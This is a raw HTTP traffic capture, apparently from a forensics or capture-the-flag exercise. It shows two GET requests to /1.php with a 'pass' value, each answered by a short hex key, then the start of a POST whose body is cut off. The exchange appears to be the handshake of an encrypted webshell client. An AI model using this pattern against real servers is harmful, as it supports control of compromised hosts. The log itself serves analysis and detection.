 GET /1.php?pass=565 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:6.0) Gecko/20100101 Firefox/6.0
Host: 192.168.135.175
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive

HTTP/1.1 200 OK
Date: Fri, 10 Jul 2020 09:36:32 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: PHPSESSID=ujnnj03buminbbg01hil8bemc7; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 17
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html

afd5ea26575b2eed.GET /1.php?pass=254 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:6.0) Gecko/20100101 Firefox/6.0
Host: 192.168.135.175
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive

HTTP/1.1 200 OK
Date: Fri, 10 Jul 2020 09:36:32 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Set-Cookie: PHPSESSID=6pqe6daaqne4i4c012vlto5635; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 17
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html

2ec14d738578b168.POST /1.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=6pqe6daaqne4i4c012vlto5635; path=/
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:6.0) Gecko/20100101 Firefox/6.0
Cache-Control: no-cache
Pragma: no-cache
Host: 192.168.135.175
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 1112